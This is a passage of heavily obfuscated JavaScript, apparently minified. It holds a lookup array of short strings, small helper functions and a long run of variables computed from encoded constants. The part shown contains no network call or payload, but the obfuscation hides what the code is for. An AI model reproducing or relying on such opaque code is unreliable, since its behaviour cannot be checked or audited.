nJH=['M1','kT','p4','Gh','G4','rI','mH','PA','O4','CA','N6','Ql','jO','Hh','nI','Lj','YO','lT','E1','Ah','qB','Dh','p1','CL','S6','v4','Xh','H4','XA','DA','gO','dj','dl','m4','mC','SU','fR','bE','EL','QU','JC','bC','hR','HC','qT','wT','AL','sE','Xl','JH','L1','pR','rC','K1','OB','QC','zT','MU','RB','GC','C6','Ij','AU','ET','F','MH','sH','NA','pT','P1','mT','SR','bO','VT'];xCH=function(){return nJH;};return nJH;}var dNL;var V2H;var BlH;function q9(wQH){var LDH=wQH;var V6H;do{V6H=Lv(K5H(LDH),WRL);LDH=V6H;}while(Wk(V6H,wQH));return V6H;}function Vr(){var I5H=[];Vr=function(){return I5H;};return I5H;}function Ek(BZH){return xCH()[BZH];}function K5H(YVH){YVH=YVH?YVH:ECH(YVH);var fVH=N7(GK(YVH,A8),xk[O7]);if(N7(jDH(jDH(EX(YVH,bw),EX(YVH,Fz)),YVH),A8)){fVH++;}return fVH;}function HU(){lI=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){x1=window;}else if(typeof global!==''+[][[]]){x1=global;}else{x1=this;}}var UNL;function vJH(){x3=PB+fT+Th*fT*fT+fT*fT*fT,lc=P+Qh*fT+fT*fT+fT*fT*fT,LO=Ch+sU*fT+fT*fT,nV=MO+Qh*fT+PB*fT*fT+fT*fT*fT,P2=Ch+JU*fT+fT*fT+fT*fT*fT,lj=Ch+sU*fT+Th*fT*fT+fT*fT*fT,I6=P+JU*fT+Ch*fT*fT,S=Ch+sU*fT+PB*fT*fT,zC=Ch+Ch*fT+PB*fT*fT,N5=P+fT+sU*fT*fT+fT*fT*fT,U4=I+Ch*fT+fT*fT,Ff=PB+Th*fT+Ch*fT*fT,Y6=I+Qh*fT+sU*fT*fT,MD=YH+Ch*fT+sU*fT*fT+fT*fT*fT,r6=P+sU*fT+Th*fT*fT+fT*fT*fT,kZ=JU+PB*fT+I*fT*fT+fT*fT*fT,XH=JU+MO*fT+YH*fT*fT,VU=I+fT+YH*fT*fT,jR=sU+I*fT+Ch*fT*fT,rb=Th+Qh*fT+Th*fT*fT+YH*fT*fT*fT,ZC=sU+sU*fT,qg=sU+MO*fT+fT*fT+fT*fT*fT,Mt=P+fT+fT*fT+fT*fT*fT,tE=MO+Qh*fT+YH*fT*fT,F5=Qh+Qh*fT+YH*fT*fT,Yb=P+YH*fT+I*fT*fT+fT*fT*fT,CH=sU+sU*fT+Ch*fT*fT,zL=Th+MO*fT+Th*fT*fT,c1=I+I*fT+fT*fT,rc=PB+MO*fT+I*fT*fT+fT*fT*fT,jt=sU+YH*fT+JU*fT*fT+fT*fT*fT,sh=JU+Th*fT,PR=Th+sU*fT+fT*fT,Gg=Th+YH*fT+Th*fT*fT+fT*fT*fT,Lc=MO+I*fT+Ch*fT*fT+fT*fT*fT,M4=YH+fT+Ch*fT*fT,B4=JU+JU*fT+MO*fT*fT+fT*fT*fT,vJ=Ch+sU*fT+fT*fT+fT*fT*fT,pf=MO+JU*fT+I*fT*fT+fT*fT*fT,CY=Qh+fT+MO*fT*fT+fT*fT*fT,xO=PB+fT+fT*fT,nC=PB+PB*fT+I*fT*fT+fT*fT*fT,bZ=Ch+fT+PB*fT*fT+fT*fT*fT,jY=Th+fT+Qh*fT*fT+YH*fT*fT*fT,bT=MO+sU*fT+MO*fT*fT,JZ=Ch+fT+Th*fT*fT+fT*fT*fT,Kh=Qh+fT+fT*fT,hH=I+YH*fT+MO*fT*fT,cV=Th+Ch*fT+Ch*fT*fT+fT*fT*fT,Ab=JU+I*fT+Ch*fT*fT+fT*fT*fT,tR=YH+MO*fT+fT*fT,FJ=Ch+JU*fT+I*fT*fT+fT*fT*fT,Af=I+JU*fT+MO*fT*fT+fT*fT*fT,VE=sU+Th*fT+MO*fT*fT,UC=JU+PB*fT+PB*fT*fT,mL=sU+Ch*fT+sU*fT*fT,Lg=sU+MO*fT+PB*fT*fT+fT*fT*fT,kd=I+fT+sU*fT*fT+YH*fT*fT*fT,EZ=P+I*fT+I*fT*fT+fT*fT*fT,kQ=Qh+YH*fT+fT*fT+fT*fT*fT,Yd=P+YH*fT+Th*fT*fT+fT*fT*fT,kH=YH+fT,SY=P+JU*fT+MO*fT*fT+fT*fT*fT,jD=Ch+fT+JU*fT*fT+fT*fT*fT,tV=PB+Th*fT+Th*fT*fT+fT*fT*fT,sF=YH+MO*fT+Ch*fT*fT+fT*fT*fT,bJ=sU+fT+YH*fT*fT+fT*fT*fT,Rp=YH+JU*fT+fT*fT+fT*fT*fT,bg=Ch+Qh*fT+MO*fT*fT+fT*fT*fT,FF=Ch+JU*fT+sU*fT*fT+YH*fT*fT*fT,bp=JU+PB*fT+YH*fT*fT,tn=PB+sU*fT+I*fT*fT+fT*fT*fT,mQ=I+fT+YH*fT*fT+fT*fT*fT,IH=P+I*fT+MO*fT*fT,jU=PB+YH*fT+MO*fT*fT,Kf=JU+Ch*fT+JU*fT*fT+YH*fT*fT*fT,FL=JU+I*fT+Th*fT*fT+fT*fT*fT,T6=MO+JU*fT+MO*fT*fT,rJ=Ch+JU*fT+MO*fT*fT+fT*fT*fT,T4=JU+I*fT+Th*fT*fT,hE=P+Ch*fT+MO*fT*fT,Kd=Qh+YH*fT+sU*fT*fT+YH*fT*fT*fT,PQ=Qh+MO*fT+MO*fT*fT+fT*fT*fT,AF=sU+JU*fT+Ch*fT*fT+fT*fT*fT,sV=MO+I*fT+sU*fT*fT+fT*fT*fT,mj=P+MO*fT+Th*fT*fT,R2=JU+sU*fT+Th*fT*fT+fT*fT*fT,bV=I+sU*fT+JU*fT*fT+fT*fT*fT,pj=MO+Ch*fT,sZ=YH+MO*fT+PB*fT*fT+fT*fT*fT,RZ=Ch+JU*fT+MO*fT*fT,qH=YH+Ch*fT+PB*fT*fT,vZ=JU+fT+PB*fT*fT+fT*fT*fT,w5=MO+Th*fT+fT*fT+fT*fT*fT,Sc=JU+MO*fT+JU*fT*fT+YH*fT*fT*fT,Id=P+Th*fT+Th*fT*fT+fT*fT*fT,Ag=MO+PB*fT+MO*fT*fT+fT*fT*fT,Ol=Qh+JU*fT+Th*fT*fT+fT*fT*fT,KO=PB+PB*fT+Ch*fT*fT+fT*fT*fT,rT=Th+Ch*fT+YH*fT*fT,tO=JU+Th*fT+sU*fT*fT,RI=sU+YH*fT+sU*fT*fT,Vj=MO+sU*fT+sU*fT*fT,TV=MO+Qh*fT+sU*fT*fT+YH*fT*fT*fT,D5=YH+fT+I*fT*fT+fT*fT*fT,hJ=I+sU*fT+Ch*fT*fT+fT*fT*fT,jf=Qh+sU*fT+Ch*fT*fT,A5=I+JU*fT+fT*fT+fT*fT*fT,ED=Qh+YH*fT+Ch*fT*fT+fT*fT*fT,bB=Ch+I*fT+Th*fT*fT,bd=Th+I*fT+fT*fT+fT*fT*fT,WC=YH+fT+YH*fT*fT,Jt=Qh+sU*fT+Ch*fT*fT+fT*fT*fT,qb=Ch+Th*fT+Qh*fT*fT+fT*fT*fT,Q1=sU+Ch*fT+YH*fT*fT,Jg=Th+PB*fT+Ch*fT*fT+fT*fT*fT,xd=JU+sU*fT+PB*fT*fT+fT*fT*fT,Dp=MO+MO*fT+Ch*fT*fT+fT*fT*fT,ft=sU+Th*fT+YH*fT*fT+fT*fT*fT,Tg=sU+Ch*fT+MO*fT*fT,l5=JU+MO*fT+Ch*fT*fT+fT*fT*fT,Vh=YH+I*fT+PB*fT*fT,Wc=PB+YH*fT+PB*fT*fT+fT*fT*fT,R5=JU+fT+JU*fT*fT+fT*fT*fT,FQ=sU+YH*fT+PB*fT*fT+fT*fT*fT,zU=MO+Th*fT+fT*fT,fE=MO+PB*fT+sU*fT*fT,BZ=JU+sU*fT+fT*fT+fT*fT*fT,Nb=Th+I*fT+sU*fT*fT+fT*fT*fT,Bd=Qh+YH*fT+I*fT*fT+fT*fT*fT,AR=Th+Th*fT+PB*fT*fT,HH=Th+I*fT+YH*fT*fT,RJ=JU+Ch*fT+I*fT*fT+fT*fT*fT,fZ=JU+PB*fT+Th*fT*fT+fT*fT*fT,ln=PB+fT+YH*fT*fT+fT*fT*fT,Cf=Th+JU*fT+YH*fT*fT+fT*fT*fT,gJ=P+I*fT+Th*fT*fT+fT*fT*fT,vH=PB+sU*fT,LY=PB+JU*fT+I*fT*fT+fT*fT*fT,EU=MO+YH*fT,zY=PB+YH*fT+Ch*fT*fT+fT*fT*fT,Y1=P+sU*fT,Mn=Th+fT+I*fT*fT+fT*fT*fT,wI=Ch+I*fT+PB*fT*fT,kF=P+PB*fT+sU*fT*fT+fT*fT*fT,qJ=PB+fT+MO*fT*fT+fT*fT*fT,Og=sU+YH*fT+Ch*fT*fT+fT*fT*fT,wn=MO+PB*fT+I*fT*fT+fT*fT*fT,g3=YH+Th*fT+sU*fT*fT+fT*fT*fT,KE=Qh+MO*fT+Ch*fT*fT,zd=JU+sU*fT+Qh*fT*fT+fT*fT*fT,tp=Th+MO*fT+JU*fT*fT+fT*fT*fT,Bh=Th+PB*fT+Ch*fT*fT,lC=JU+PB*fT+Th*fT*fT,gd=sU+PB*fT+fT*fT+fT*fT*fT,rQ=Qh+Qh*fT+I*fT*fT+fT*fT*fT,Mb=YH+PB*fT+Ch*fT*fT+fT*fT*fT,Fd=I+sU*fT+I*fT*fT+fT*fT*fT,EV=MO+YH*fT+Ch*fT*fT+fT*fT*fT,KR=P+Th*fT+MO*fT*fT,r4=MO+YH*fT+MO*fT*fT,KZ=PB+JU*fT+PB*fT*fT+fT*fT*fT,jC=P+Qh*fT+sU*fT*fT+fT*fT*fT,pY=Qh+fT+YH*fT*fT+fT*fT*fT,rV=P+sU*fT+YH*fT*fT+fT*fT*fT,Z5=Th+YH*fT+Th*fT*fT+YH*fT*fT*fT,MR=MO+YH*fT+Th*fT*fT,hb=MO+Qh*fT+I*fT*fT+fT*fT*fT,cC=Th+Qh*fT+fT*fT,PF=P+sU*fT+JU*fT*fT+fT*fT*fT,Qn=I+JU*fT+Th*fT*fT+fT*fT*fT,g2=sU+fT+PB*fT*fT+YH*fT*fT*fT,L5=Th+JU*fT+sU*fT*fT,lf=I+MO*fT+Ch*fT*fT+fT*fT*fT,CI=P+sU*fT+MO*fT*fT,v3=Qh+PB*fT+Th*fT*fT+fT*fT*fT,mU=Th+Ch*fT+MO*fT*fT,LV=JU+fT+Ch*fT*fT+fT*fT*fT,nf=YH+fT+Ch*fT*fT+fT*fT*fT,Rj=Th+I*fT+JU*fT*fT,NR=sU+Qh*fT+I*fT*fT+fT*fT*fT,s4=Th+PB*fT+Th*fT*fT,Gt=P+Qh*fT+Th*fT*fT+fT*fT*fT,s6=Qh+fT+sU*fT*fT,Ef=PB+YH*fT+fT*fT+fT*fT*fT,lV=sU+Th*fT+Ch*fT*fT+fT*fT*fT,gU=I+PB*fT,w1=Th+Ch*fT+sU*fT*fT,Qt=Qh+MO*fT+sU*fT*fT+fT*fT*fT,Ng=Th+PB*fT+Th*fT*fT+fT*fT*fT,s3=Ch+PB*fT+sU*fT*fT+fT*fT*fT,IQ=YH+YH*fT+fT*fT+fT*fT*fT,GO=Th+I*fT+Th*fT*fT+fT*fT*fT,qV=PB+Th*fT+MO*fT*fT+fT*fT*fT,TJ=Qh+Th*fT+Ch*fT*fT+fT*fT*fT,ZQ=I+JU*fT+PB*fT*fT+fT*fT*fT,Ib=MO+I*fT+JU*fT*fT+fT*fT*fT,Yn=Qh+PB*fT+PB*fT*fT+YH*fT*fT*fT,PV=PB+Th*fT+I*fT*fT+fT*fT*fT,Zd=sU+MO*fT+sU*fT*fT+fT*fT*fT,D2=sU+JU*fT+fT*fT,cj=YH+PB*fT+JU*fT*fT,fY=Qh+sU*fT+Th*fT*fT+fT*fT*fT,D6=JU+JU*fT+Ch*fT*fT,Dt=Th+fT+sU*fT*fT,AH=sU+JU*fT+YH*fT*fT,Xg=MO+Qh*fT+Ch*fT*fT+fT*fT*fT,gf=P+Th*fT+Ch*fT*fT+fT*fT*fT,nt=Qh+YH*fT+PB*fT*fT+fT*fT*fT,g4=Ch+I*fT+MO*fT*fT+fT*fT*fT,c3=I+MO*fT+fT*fT+fT*fT*fT,tb=I+PB*fT+JU*fT*fT+fT*fT*fT,Ug=Qh+I*fT+sU*fT*fT+fT*fT*fT,Q4=YH+sU*fT+sU*fT*fT,p5=P+sU*fT+Ch*fT*fT+fT*fT*fT,lp=Ch+MO*fT+Th*fT*fT+fT*fT*fT,DZ=Th+Th*fT+fT*fT+fT*fT*fT,ZY=sU+YH*fT+MO*fT*fT+fT*fT*fT,AZ=MO+YH*fT+sU*fT*fT+fT*fT*fT,d5=Th+Th*fT+I*fT*fT+fT*fT*fT,gn=MO+MO*fT+sU*fT*fT+fT*fT*fT,Fh=PB+sU*fT+Th*fT*fT+fT*fT*fT,q5=Ch+Qh*fT+YH*fT*fT+fT*fT*fT,hZ=I+I*fT+PB*fT*fT+fT*fT*fT,pD=sU+MO*fT+JU*fT*fT+fT*fT*fT,En=I+fT+Th*fT*fT+fT*fT*fT,Jl=Th+PB*fT+YH*fT*fT,dR=PB+fT,YV=sU+Th*fT+MO*fT*fT+fT*fT*fT,YD=PB+YH*fT+sU*fT*fT+fT*fT*fT,qU=sU+PB*fT+YH*fT*fT+fT*fT*fT,OZ=P+Th*fT+fT*fT+fT*fT*fT,KF=JU+I*fT+sU*fT*fT+YH*fT*fT*fT,q=Th+PB*fT+sU*fT*fT,Cj=JU+sU*fT,mB=P+PB*fT+sU*fT*fT,rB=MO+JU*fT+Th*fT*fT,Vt=sU+Qh*fT+fT*fT+fT*fT*fT,Tc=sU+I*fT+MO*fT*fT+fT*fT*fT,bj=I+Th*fT+Qh*fT*fT,VY=P+fT+I*fT*fT+fT*fT*fT,AI=YH+Ch*fT,M5=Th+PB*fT+I*fT*fT+fT*fT*fT,TD=Ch+MO*fT+Ch*fT*fT+fT*fT*fT,HI=P+Th*fT,Sd=Th+Ch*fT+I*fT*fT+fT*fT*fT,On=MO+Th*fT+PB*fT*fT+fT*fT*fT,cB=MO+sU*fT,hf=Qh+I*fT+I*fT*fT+fT*fT*fT,Yh=MO+sU*fT+Ch*fT*fT,H=PB+JU*fT+MO*fT*fT,Sh=JU+fT+fT*fT,QB=I+MO*fT+Th*fT*fT,rh=JU+Qh*fT+Th*fT*fT,Hl=PB+YH*fT+Ch*fT*fT,cQ=I+MO*fT+Th*fT*fT+fT*fT*fT,Ec=YH+JU*fT+I*fT*fT+fT*fT*fT,LF=PB+YH*fT+PB*fT*fT,Qd=Qh+JU*fT+fT*fT+fT*fT*fT,Ht=Ch+JU*fT+JU*fT*fT+YH*fT*fT*fT,gL=YH+YH*fT+sU*fT*fT,gI=P+fT+sU*fT*fT,Cd=Th+MO*fT+sU*fT*fT+fT*fT*fT,mF=MO+PB*fT+Th*fT*fT+fT*fT*fT,Zl=JU+YH*fT+MO*fT*fT,xg=Qh+Qh*fT+PB*fT*fT+fT*fT*fT,J4=Qh+Qh*fT,WV=sU+YH*fT+Th*fT*fT+YH*fT*fT*fT,n5=JU+PB*fT+fT*fT+fT*fT*fT,Lp=JU+YH*fT+Ch*fT*fT+fT*fT*fT,nZ=P+JU*fT+sU*fT*fT+fT*fT*fT,AV=Ch+Qh*fT+PB*fT*fT+fT*fT*fT,TU=I+Ch*fT,F4=JU+Qh*fT+fT*fT,O3=I+Th*fT+I*fT*fT+fT*fT*fT,LL=Th+JU*fT+fT*fT,QE=Qh+MO*fT+YH*fT*fT,Kc=Ch+PB*fT+I*fT*fT+fT*fT*fT,L4=sU+PB*fT+PB*fT*fT,R3=P+Ch*fT+MO*fT*fT+fT*fT*fT,b4=sU+fT,k5=I+Ch*fT+YH*fT*fT+fT*fT*fT,OL=sU+Th*fT+PB*fT*fT,EF=YH+I*fT+MO*fT*fT+fT*fT*fT,nL=MO+fT+I*fT*fT+fT*fT*fT,AJ=JU+I*fT+YH*fT*fT+fT*fT*fT,dV=Ch+MO*fT+I*fT*fT+fT*fT*fT,jj=P+YH*fT+sU*fT*fT,Mc=Qh+Qh*fT+fT*fT+fT*fT*fT,Lt=Qh+Ch*fT+MO*fT*fT+fT*fT*fT,np=Qh+PB*fT+I*fT*fT+fT*fT*fT,db=Ch+fT+I*fT*fT+fT*fT*fT,FV=P+sU*fT+fT*fT+fT*fT*fT,sY=JU+Th*fT+MO*fT*fT+fT*fT*fT,xJ=YH+MO*fT+MO*fT*fT+fT*fT*fT,Rg=I+JU*fT+PB*fT*fT+YH*fT*fT*fT,Nn=Ch+sU*fT+Qh*fT*fT+fT*fT*fT,Up=PB+I*fT+fT*fT+fT*fT*fT,ZT=JU+Th*fT+MO*fT*fT,Cg=Qh+YH*fT+YH*fT*fT,zb=MO+fT+fT*fT+fT*fT*fT,QA=YH+MO*fT+sU*fT*fT,WE=Qh+JU*fT+PB*fT*fT,ll=YH+MO*fT+PB*fT*fT,KJ=Th+fT+Ch*fT*fT+fT*fT*fT,S4=P+Qh*fT+YH*fT*fT,Ld=MO+I*fT+I*fT*fT+fT*fT*fT,Oc=sU+PB*fT+Th*fT*fT+fT*fT*fT,rd=Th+I*fT+Ch*fT*fT+fT*fT*fT,fL=YH+PB*fT,IV=Th+fT+PB*fT*fT,Wj=MO+Th*fT,zO=P+PB*fT+YH*fT*fT+fT*fT*fT,vc=Th+sU*fT+PB*fT*fT+fT*fT*fT,sC=P+fT,tg=I+Ch*fT+sU*fT*fT+YH*fT*fT*fT,Kb=YH+I*fT+YH*fT*fT,A6=P+Qh*fT+fT*fT,hd=MO+JU*fT+fT*fT+fT*fT*fT,WF=Th+fT,Tt=Ch+PB*fT+Ch*fT*fT+fT*fT*fT,BF=YH+Ch*fT+Th*fT*fT+fT*fT*fT,lg=Qh+Qh*fT+sU*fT*fT+fT*fT*fT,mg=MO+YH*fT+I*fT*fT+fT*fT*fT,bt=PB+Ch*fT+Ch*fT*fT,Sb=YH+sU*fT+PB*fT*fT+fT*fT*fT,Hg=I+Qh*fT+Ch*fT*fT+fT*fT*fT,ff=MO+MO*fT+YH*fT*fT+fT*fT*fT,OV=Qh+sU*fT+I*fT*fT+fT*fT*fT,Cb=Qh+Th*fT+sU*fT*fT+fT*fT*fT,pJ=MO+I*fT+fT*fT+fT*fT*fT,cl=MO+Th*fT+Th*fT*fT+fT*fT*fT,AY=I+Qh*fT+sU*fT*fT+fT*fT*fT,vI=PB+sU*fT+Th*fT*fT,Xt=Th+Ch*fT+Th*fT*fT+fT*fT*fT,A=I+YH*fT,cD=Qh+PB*fT+Ch*fT*fT+fT*fT*fT,Fg=P+PB*fT+fT*fT+fT*fT*fT,HZ=Qh+Qh*fT+JU*fT*fT+fT*fT*fT,DC=JU+sU*fT+YH*fT*fT,fb=JU+JU*fT+fT*fT+fT*fT*fT,Rb=Qh+fT+Th*fT*fT+fT*fT*fT,zZ=Qh+Th*fT+JU*fT*fT+fT*fT*fT,pV=Qh+Ch*fT+Ch*fT*fT+fT*fT*fT,G5=P+Qh*fT+JU*fT*fT+fT*fT*fT,nA=JU+YH*fT+fT*fT,gp=P+Qh*fT+Ch*fT*fT+fT*fT*fT,IR=Ch+fT,sL=Qh+Qh*fT+fT*fT,gc=Qh+I*fT+MO*fT*fT+fT*fT*fT,b3=JU+fT+YH*fT*fT+fT*fT*fT,RV=JU+Qh*fT+Th*fT*fT+fT*fT*fT,JJ=PB+I*fT+YH*fT*fT+fT*fT*fT,nJ=Qh+I*fT+YH*fT*fT+fT*fT*fT,D1=sU+Qh*fT+YH*fT*fT,VJ=JU+sU*fT+I*fT*fT+fT*fT*fT,O5=YH+JU*fT+Ch*fT*fT+fT*fT*fT,Yg=MO+I*fT+YH*fT*fT+fT*fT*fT,Zb=YH+Qh*fT+fT*fT+fT*fT*fT,Cc=YH+PB*fT+Th*fT*fT+fT*fT*fT,vL=I+MO*fT+fT*fT,bY=Ch+Ch*fT+PB*fT*fT+fT*fT*fT,d4=Qh+JU*fT+YH*fT*fT,CO=I+MO*fT+YH*fT*fT,dA=P+YH*fT+fT*fT+fT*fT*fT,SO=I+YH*fT+YH*fT*fT,T2=sU+JU*fT+Th*fT*fT+fT*fT*fT,mf=JU+JU*fT+PB*fT*fT+fT*fT*fT,ZZ=Qh+sU*fT+MO*fT*fT+fT*fT*fT,KT=PB+JU*fT+fT*fT,zE=PB+Ch*fT,wZ=I+fT+I*fT*fT+fT*fT*fT,gF=JU+YH*fT+fT*fT+fT*fT*fT,t5=Ch+Th*fT+Ch*fT*fT+fT*fT*fT,j4=MO+fT,r3=I+MO*fT+MO*fT*fT+fT*fT*fT,Zn=Th+JU*fT+PB*fT*fT+fT*fT*fT,F3=YH+MO*fT+Th*fT*fT+fT*fT*fT,VZ=P+PB*fT+Ch*fT*fT+fT*fT*fT,XV=MO+JU*fT+Ch*fT*fT+fT*fT*fT,Zf=PB+Ch*fT+MO*fT*fT+fT*fT*fT,Gc=P+I*fT+fT*fT+fT*fT*fT,j3=YH+JU*fT+PB*fT*fT+fT*fT*fT,dJ=Ch+sU*fT+sU*fT*fT+fT*fT*fT,bU=Qh+Th*fT+sU*fT*fT,fp=MO+PB*fT+JU*fT*fT+fT*fT*fT,T3=Ch+fT+YH*fT*fT+fT*fT*fT,lZ=P+PB*fT+I*fT*fT+fT*fT*fT,ML=YH+MO*fT+MO*fT*fT,TC=Th+MO*fT+MO*fT*fT+fT*fT*fT,QV=sU+MO*fT+Ch*fT*fT+fT*fT*fT,B5=Qh+YH*fT+sU*fT*fT+fT*fT*fT,XR=Th+fT+fT*fT,OE=Ch+Ch*fT+MO*fT*fT,j2=sU+fT+Ch*fT*fT+fT*fT*fT,qF=sU+MO*fT+I*fT*fT+fT*fT*fT,tB=I+Qh*fT,V6=P+Qh*fT+MO*fT*fT+fT*fT*fT,J1=JU+MO*fT,A3=I+Ch*fT+MO*fT*fT+fT*fT*fT,sn=YH+I*fT+fT*fT+fT*fT*fT,Nt=MO+fT+sU*fT*fT+fT*fT*fT,C=MO+JU*fT,Ej=MO+Th*fT+MO*fT*fT,vb=JU+Th*fT+sU*fT*fT+fT*fT*fT,wY=MO+I*fT+MO*fT*fT+fT*fT*fT,G1=Th+YH*fT+fT*fT,Fc=Th+sU*fT+fT*fT+fT*fT*fT,qc=JU+JU*fT+Ch*fT*fT+fT*fT*fT,Z3=Qh+JU*fT+I*fT*fT+fT*fT*fT,lQ=Ch+YH*fT+I*fT*fT+fT*fT*fT,nj=JU+YH*fT+PB*fT*fT,m2=Ch+I*fT+YH*fT*fT+fT*fT*fT,MB=PB+Qh*fT+fT*fT,mh=JU+JU*fT,zt=MO+Ch*fT+I*fT*fT+fT*fT*fT,Ph=PB+Th*fT+fT*fT,DI=PB+MO*fT+sU*fT*fT+fT*fT*fT,dF=Qh+JU*fT+PB*fT*fT+fT*fT*fT,JY=PB+JU*fT+fT*fT+fT*fT*fT,pb=PB+Ch*fT+PB*fT*fT+fT*fT*fT,gl=Qh+Qh*fT+MO*fT*fT,t3=JU+Qh*fT+Ch*fT*fT+fT*fT*fT,fl=JU+Ch*fT,YF=sU+Ch*fT+Ch*fT*fT,vB=YH+Th*fT+Th*fT*fT,Fb=Ch+Th*fT+Th*fT*fT+fT*fT*fT,Ul=Th+sU*fT+Th*fT*fT+fT*fT*fT,WO=Th+fT+sU*fT*fT+fT*fT*fT,B3=JU+YH*fT+Th*fT*fT+YH*fT*fT*fT,YU=Qh+sU*fT+Th*fT*fT,tL=Th+Qh*fT,hV=MO+YH*fT+Th*fT*fT+fT*fT*fT,tQ=YH+I*fT+I*fT*fT+fT*fT*fT,X3=YH+I*fT+PB*fT*fT+fT*fT*fT,vt=Qh+PB*fT+fT*fT+fT*fT*fT,kE=JU+I*fT+fT*fT,JQ=sU+PB*fT+sU*fT*fT+fT*fT*fT,MZ=Qh+sU*fT+PB*fT*fT+fT*fT*fT,ng=I+Ch*fT+I*fT*fT+fT*fT*fT,GQ=MO+fT+Th*fT*fT+fT*fT*fT,Sn=JU+YH*fT+I*fT*fT+fT*fT*fT,C3=Qh+MO*fT+YH*fT*fT+YH*fT*fT*fT,JT=PB+PB*fT+fT*fT,JV=Th+JU*fT+I*fT*fT+fT*fT*fT,pE=Qh+I*fT+YH*fT*fT,wF=Ch+sU*fT+MO*fT*fT+fT*fT*fT,El=Th+sU*fT+YH*fT*fT,vp=Qh+JU*fT+MO*fT*fT+fT*fT*fT,ER=MO+fT+Th*fT*fT,L2=MO+Ch*fT+sU*fT*fT+fT*fT*fT,qn=sU+I*fT+Th*fT*fT+fT*fT*fT,hC=PB+JU*fT,D3=Th+Qh*fT+I*fT*fT+fT*fT*fT,LJ=Qh+Ch*fT+JU*fT*fT+fT*fT*fT,Pj=I+fT+JU*fT*fT+fT*fT*fT,BT=Th+PB*fT+PB*fT*fT,s2=MO+sU*fT+MO*fT*fT+fT*fT*fT,I2=Qh+Ch*fT+Th*fT*fT+fT*fT*fT,K5=PB+I*fT+Ch*fT*fT+fT*fT*fT,zF=JU+Qh*fT+fT*fT+fT*fT*fT,IT=JU+Ch*fT+MO*fT*fT+fT*fT*fT,qt=JU+YH*fT+Th*fT*fT+fT*fT*fT,Xb=Th+Th*fT+sU*fT*fT+fT*fT*fT,P4=Ch+YH*fT+Th*fT*fT,U5=I+YH*fT+PB*fT*fT+fT*fT*fT,S2=Th+PB*fT+PB*fT*fT+fT*fT*fT,tF=YH+Ch*fT+I*fT*fT+fT*fT*fT,Fn=Qh+MO*fT+I*fT*fT+fT*fT*fT,Pb=I+YH*fT+fT*fT+fT*fT*fT,wV=I+I*fT+Th*fT*fT+fT*fT*fT,CQ=YH+Ch*fT+MO*fT*fT+fT*fT*fT,FZ=YH+Qh*fT+MO*fT*fT+fT*fT*fT,cf=MO+Ch*fT+PB*fT*fT+fT*fT*fT,Ot=YH+Th*fT+MO*fT*fT+fT*fT*fT,n6=JU+PB*fT+MO*fT*fT,hF=JU+JU*fT+I*fT*fT+fT*fT*fT,IY=Ch+PB*fT+Th*fT*fT+fT*fT*fT,Ct=Th+Qh*fT+Ch*fT*fT+fT*fT*fT,K2=Qh+fT+PB*fT*fT+fT*fT*fT,wC=JU+I*fT+sU*fT*fT,Mj=YH+Th*fT,r1=Ch+JU*fT,BD=P+Th*fT+PB*fT*fT+fT*fT*fT,NE=YH+PB*fT+sU*fT*fT,BL=Th+Ch*fT+JU*fT*fT+fT*fT*fT,QT=Th+Qh*fT+YH*fT*fT,XD=I+PB*fT+sU*fT*fT+fT*fT*fT,zh=YH+Qh*fT+Th*fT*fT,Xd=I+Ch*fT+Th*fT*fT+fT*fT*fT,Nf=sU+Ch*fT+I*fT*fT+fT*fT*fT,f3=JU+Th*fT+Th*fT*fT,EA=sU+MO*fT+MO*fT*fT+fT*fT*fT,C2=sU+YH*fT+sU*fT*fT+fT*fT*fT,Kg=sU+Ch*fT+fT*fT+fT*fT*fT,Ac=Ch+Th*fT+Ch*fT*fT,mD=YH+fT+MO*fT*fT+fT*fT*fT,IL=PB+JU*fT+MO*fT*fT+fT*fT*fT,dC=MO+MO*fT,x2=sU+sU*fT+Ch*fT*fT+fT*fT*fT,fd=JU+MO*fT+PB*fT*fT+fT*fT*fT,LU=Ch+MO*fT+Th*fT*fT,Yp=YH+sU*fT+Th*fT*fT,OR=Th+Th*fT+YH*fT*fT,bD=MO+YH*fT+PB*fT*fT+YH*fT*fT*fT,DQ=PB+Th*fT+Qh*fT*fT+fT*fT*fT,tl=YH+JU*fT+sU*fT*fT,RF=sU+PB*fT+JU*fT*fT+fT*fT*fT,VV=I+Ch*fT+Ch*fT*fT+fT*fT*fT,jI=sU+MO*fT+MO*fT*fT,xD=JU+PB*fT+MO*fT*fT+fT*fT*fT,At=sU+I*fT+PB*fT*fT+fT*fT*fT,jb=sU+I*fT+sU*fT*fT+fT*fT*fT,RR=I+Qh*fT+MO*fT*fT,MF=PB+JU*fT+Ch*fT*fT+fT*fT*fT,rF=I+PB*fT+Ch*fT*fT+fT*fT*fT,ZA=sU+Th*fT,An=YH+fT+PB*fT*fT+fT*fT*fT,Tn=P+YH*fT+Ch*fT*fT+fT*fT*fT,FT=P+JU*fT+YH*fT*fT,gg=PB+JU*fT+PB*fT*fT+YH*fT*fT*fT,dd=YH+Ch*fT+Ch*fT*fT+fT*fT*fT,QH=Ch+PB*fT+Ch*fT*fT,O2=PB+PB*fT+fT*fT+fT*fT*fT,XE=PB+MO*fT+MO*fT*fT,Yt=P+JU*fT+Th*fT*fT+fT*fT*fT,DR=sU+JU*fT+sU*fT*fT,Bp=MO+fT+YH*fT*fT+fT*fT*fT,NQ=MO+Ch*fT+fT*fT+fT*fT*fT,OY=MO+YH*fT+fT*fT+fT*fT*fT,E2=YH+I*fT+sU*fT*fT+fT*fT*fT,n2=PB+JU*fT+JU*fT*fT+YH*fT*fT*fT,m3=JU+PB*fT+sU*fT*fT+fT*fT*fT,zf=PB+I*fT+Th*fT*fT+fT*fT*fT,UV=sU+JU*fT+I*fT*fT+fT*fT*fT,v5=P+YH*fT+JU*fT*fT+YH*fT*fT*fT,Wb=MO+fT+Ch*fT*fT+fT*fT*fT,U=MO+I*fT+Th*fT*fT,LQ=Ch+Ch*fT+sU*fT*fT+fT*fT*fT,cb=YH+Qh*fT+Ch*fT*fT+fT*fT*fT,Qf=sU+I*fT+JU*fT*fT+fT*fT*fT,XZ=MO+Th*fT+sU*fT*fT+YH*fT*fT*fT,Pn=Qh+Th*fT+Th*fT*fT+fT*fT*fT,Gn=MO+Qh*fT+sU*fT*fT,Bc=PB+Qh*fT+sU*fT*fT+fT*fT*fT,Q3=JU+PB*fT+PB*fT*fT+fT*fT*fT,Ic=PB+I*fT+MO*fT*fT+fT*fT*fT,Vf=Ch+Ch*fT+MO*fT*fT+fT*fT*fT